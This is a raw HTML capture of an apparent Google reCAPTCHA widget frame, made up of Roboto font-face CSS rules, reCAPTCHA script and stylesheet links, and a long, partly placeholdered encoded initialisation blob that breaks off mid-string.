  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="r33ma3clYT6abPLdFGdGsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="r33ma3clYT6abPLdFGdGsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r33ma3clYT6abPLdFGdGsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDawLCrWDDsnksw6w5w4nDqCtGYntREsKww4pMw75owrIYw5jDvSDCrTXCrMKKwq/Duzg/ZsKrwqvDjxkoVsO7w47DncKtw6vDol3Cu1NUccOfFcKnA8Khw4fDn8K+Dxl4woHCnMO/[base64]/[base64]/wp8iJXLDpMOuWkTDpHRsXMKdHEDDtGLCu1nDiRVCH8KCNsKlw7/DqMKkw43DkcKEWMKLw4/Cgl3Dn2/[base64]/ViTDlV3Ci1p0w7Q0d8KZX8OJw7nCicKiPnHDpMOJwr7DrMKiw5dDw5VFYsK2wr7ChMKTw47DiFTCt8KlJRx7bWPDgsOtwpgYGTQmwqfDpEtLbcKww6MzUMK0THjClS/[base64]/Ck1YZCsKbN8KOQsKxBsOVUMO0w5MhDFlYYjTCj8OhZR/DsMKow6TDrVfCnMOSw5dIclLDh0bCg31GwpE6eMKCacOlwrxMFX8XR8O6woBIFMKGQ0zDqg/DnDceFz8SbMKRwqZ9dMOpwrdCwrhDw6XChHhbwqdTeDPDgcO1QMKKXj7Cu0h9AX7Dg1vCsMOUecOvHRMmcl3DlcOLwpbDoQrCuSMNwo/[base64]/[base64]/[base64]/[base64]/Cg0nDgifDggTCigMPwr7DskpVSjkzdcKdYzIkdBDCu8KNR1UoTsOtB8ONwp0uw5BBbsK9bF80wonCg8OyKTbDicOMc8KBw61Pwo1ofiAFwrnCtQnDnyZrw7FGw40cLsK1wrdwbzTCuMKXSmoew6DDt8K9w6vDhsONwpDDlFbCgyHClGnCuk/DiMKNB2bClkojWcKIw59uwqjCpkbDlsKoJ3nDtVrDuMOzQcOoIcKEwo3DilEhw7oLwoofCcKhwodUwrXDmnXDrcKdKkbCkSwDYcO/[base64]/w4Exw47CnsOKL8KowqJjFMKWa3jCpHXCjWHDmEFNw5ZYV01NZQTDvi9waMOEwp5bw7/[base64]/[base64]/[base64]/JsOGwofCocOvwrHDr8OmwpN/NsOswqcTwqzCkgJ3WUF5FcKCwovDs8OHwovCgMOUBHICIGZFCsKWw49Kw6xkwqnDtsOSwpzCiUVrw6RHwrPDpsOuw7fChsK6JDMlwpg0Fhk8wpTDjBhhw4B7wo/[base64]/Dsk/Dt0J3wpXCmSbCocKnQBlfIAXCpcOCWcO4XiTCgAjCjMO2wpgRwpvCk1DDi2QqwrLDuSPDp2/[base64]/CiMOlDMKtIz4UwrrDrMOzwrsWfcOzwqRfKcOTw4ViJsKGw7saC8K5fWkqwrdfwpjCl8KIwp/Dh8KWbcOiw5rCsHtjwqPCj0XCt8KMcMKdBMOrwqozVMKQBcK2w7MCCMOIw4fDq8O0Y2B9w4Y6NMKVw5FlwoMnwpDDtzbDgkDCo8K8wq/CtMKpwr/[base64]/w7nDtMOFw7LDucKzw4N0Qm4xGcKTf1Q5w5LCpMOkHsOlCMOUEsKZw73ChRF8AcOsX8KrwrJAw6XCgDjDoSDCocKCw7zCinIDZcKNEmF+CCrCssO2wp4lw7zCksKIAFnCrAkBGsOgw7ZFw4YAwqtkwovDocKzR27Dj8KAwprCsWHCjMKKA8OCwqNrw7TDgF/CqcKZCMKGXllpKMKewq/DshNAecKUTsOnwoMna8OaOQgUEMOtIsOwwpLDlwdmbmcKw5bCnsKNTl3CqsKow5DDtRTCpVvDgRPCrmI3wofDqcKxw5jDsncxBGtZwqtKf8KBwpZWwq7DtDDDnlDDkxRkCT3CgsKow5nDncOkVS/ChV3CmGHCuhjCk8KrYMO4CsOowqpxCMKBw751VMKqwo4fUsOswohMRGhnUFjCr8K7ORvCkwPDpVjChTPDgE4yMMKsYVdPw6XDhMKww5dBwrRTMMOnUSzDoT/Cl8KpwqhMS0bDisO2wrokdsO5wpjCtcKhSMOGw5DChFI3wovDrn59J8OWwqrCmcOQHcKWDcOKw5QiXsKcwpp/[base64]/[base64]/Cjx3DmcOZwoPDs2cEUwp/w7nDrMKoFsKqOsK1woZkwqPCh8OSJ8OmwqMJw5DDhCkcAz1yw4XDrQ8sEcOxw7ofwpDDmcO1WzJbJsKLODTCuVvDjcOsBMKlCQTCq8O/[base64]/[base64]/DtTvDncK8w6TDgsKyw73DhnXDncOfSsOcc1TDtMKpwp3DlMKfwqzCicOmw65UZcOJwrYkEBAjwoIXwo47VMK6woXDv2zDq8Kbw63DjMO2H1gSwq1Hwr/CrcOywqAzE8KcTHXDh8OCwpfCtMOvwo3CjyPDsyDCmMOAw4/DtsOtwosEwrFcIsOPwoEQwrVPAcO7woIJGsK2w5RFZsKwwrRnw6pIw6XCkzzDmD/CkUrCh8OpDsKgw6sIw6/[base64]/DpXLDr8OTwrYzZWbCvsOFZCR/wrrDksKPw58+w53Csm4zw5cfw7Q2S1DDoj4uw4rDlsOwD8Kvw65DPQN3HgDDssKYC1DCrcOtQVFewr/Ds3VLw4nDnMOPWcOJw73CncO1VURyCcO0wrE5YMOjUHUfD8Ocw4DChcO/[base64]/CrEXDvlZeZQ4MGXzCmsKxAsOSP2BSFgrDlWlRXi0Tw4lnflvDgnMKBDjCsXJ9wrVzw5l2ZMOmPMONwqvDgsKqGsKFw6pgJA5FOsKzwpPDkMKxwpVDw6EJw6rDgsKRRMOqwrYKasKcwoIKw47CqMOywopaDsK0EsO/dcOIwodYw6hOw6BGw7bCqwETw4/[base64]/DmsKHMm9Jw6TCi8Oow4ABwp/CksOswohww7vDlMK3AVZ/TQhSIsK9w5/CtH0UwqJSBFDDp8KsfMO5OMKkWQtXw4TDjB1Rw6/CvGzDlsK1w5ERfMK8wpFXacOldMKvw75Uw6LDgMKrBw7CiMObwq7DtcOAwr3DosKPTz9Gw6ccdyjDksKYwrfDu8Odw5TDnsKrwo/DhBTCmWQQwrzCp8KRHVsFUCbDk2Nowr7Dh8ORwp3Dnm/[base64]/DmRVxw6wKw4/CocKWw6omVsKrw77CujPDjmPDnsKrw5gzTMKVwoYuw7zCkcKCwrnCg1fCnhoUdsOYwoZ4C8ObU8OxYA1AfnZzw6LDo8KHT2kSCMK8woAvwok2wpANZW0UQm4sH8KuQsOxwpjDqsKHwo/CmW3DlcOjO8KWXMOiF8KgwpHDt8KKwqzDpG3DiSErC1JgUnLDkcOGQ8OeAcKMIcOiwqA9P2RWf0HCvivCpnxpwoTDtl5uR8KPwr/[base64]/w5vCnnHCt0fCg0Atw4TClcOOFgpAwqfDgR9qwr8/w5duwoFQUHUtwoMNw55PfSJMa2vDmXXDicOuJjtnwo8AQBXClnI9C8KHBcK1w7/[base64]/Cn0PDrsKEShNEwrPDsFhzI8KpwqVAwozCncOEw61+w7lZwpDCsFZrVTHCisOwIFVCw6fCjsOtEiRlw63DrkLCjF0iMgzDrFAWfUnCgTTCqWQNWDPDjcOHw5TCoEzDuloPB8OIw5o0FsO4wpYsw53ChcOdNxABwq/CjF3DhTbDhHHCjStxU8OfFMOWwrRgw6jDnxR7wojDtMOTw7rDqx3DvTxGNQXCk8Onw7kdJUhPFcKcw7XDpSbDgSFbYhzDtcKOw5vDjsOze8OVw7XCszg1w4JkV3ghDWnDk8OkUcKDw7p9w4zCrFTDulTCsVhOIcKFRkcDaUdfbMKdKsOkw4/[base64]/CukTCk8OowoXDqG/Co8ORw6o1DXZ6wrB3w6pFwojCk8KECcOkFsObeBjCrcKaEcOoRSJkwrPDksKFwr/DmMKlw53DpcKrw6dkwpLCmMOMU8OsLcO3w5hUwo9pwo4lPmzDtsOXNsO1w5QWwrxBwp44IwpCw4pcw7Z6C8OYXlpHw6rDkMOxw7zDtMK5RirDmwHDugrDplvChcKrNsKAMwzDjcOpC8Kcwq9FESDCnFPDhwTCpyJBwq3Cihs0wpnCjMK8woR0wqoqLnfCv8OLw4t/OUgcLMKgwpvCjsOdFsODKsKbwqYSDsOMw5PCr8KgIyBXw7XDsxNnI05lw4/CucOaC8O2dwvCuU5mwp0RAUPCv8Khw7BBfwZvIcOEwrEdV8KlLMK+wp9Iw4Z5TybDhH4CwoTDr8KVIGItw5JkwrR0ZMKxw7vDhE3DpcKdYMOGwqrDtTteEETDr8OOw6TDul/DiWxlw5EQAjXCi8KcwrsUesOacMKSO19xw63DmX8Qw6dFe3nDiMOEMWhQwq5Ew4bCoMOBwpITwqjDsMKeRsK6w6U0RC5JPWt5VcObMcOJwoUNwrsCw6tsa8Oqfgo2FmoAw5/[base64]/wqjChcOyPS/DlBjCm8O0w5zDj2h+DMKBw6jDvhFIJXbDljYIw6ZnIsOJw4t0TH/Dr8KoaSgXw64nb8KMwofClsOKCcOtEMKOwqfDv8K/TAZKwq0XWcKRZMOHwpPDlW/DqsOtw5jCrAIjcMOZFhHCoBg0w65rcVJMwrTColITw7PCr8Okw4USUMKgwoPDpcK2FMOpwqfDmcOVwpDCuy3Ckl4XQkbDisKGDwFcwoDDusOTwptFw77DiMOgwrfCkwxkXGcOwokRwrTCp0ANw6Y/w7kIw5nDqcOScsKdI8Kjwq/DqcOEwojClSFHw77Dl8KOXyAGasKdHAfCpizCpX7CrsK0fMKJw4rDncO+W3fCnsKHw7B+OcKVw6LCj0PCmsO6aCvDu27DjxnDqFLCjMOZw6YIwrXDv2/DggQAwo4NwoVPDcKsJcObwq9Ew7t7wp/Cjg7DqGNLwrjCpCPCnw/Dog8dwrbDicKUw4QBWy/DtzzCosOgw6Zgw43Ds8K